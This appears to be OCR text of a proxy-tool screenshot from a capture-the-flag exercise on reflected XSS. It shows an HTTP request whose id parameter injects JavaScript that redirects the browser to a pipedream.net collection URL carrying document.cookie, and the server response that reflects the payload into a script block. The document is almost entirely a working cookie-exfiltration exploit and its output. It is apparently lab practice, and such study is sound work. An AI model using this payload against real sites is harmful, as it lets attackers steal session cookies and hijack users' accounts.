 Request
Pretty Raw Hex \n
1 GET /xss_7/login.php?id=
hello');document.location=`https://enzc3l9lubkpr.x.pipedream.net/?cooki
e=${document.cookie}`;('&pw=sdofij HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Cache-Control: max-age=0
4 Accept-Language: ko-KR
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf.segfaulthub.com:4343
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://ctf.segfaulthub.com:4343/xss_7/login.html
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=mbjqnbhe0snp45hjeeou1cni70
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jun 2024 07:07:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 216
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('[ hello');
document.location=`https://enzc3l9lubkpr.x.pipedream.net/?cookie=
${document.cookie}`;
(' ] 등록되지 않은 사용자입니다.')
</script>
<script>
window.location.href='login.html';
</script>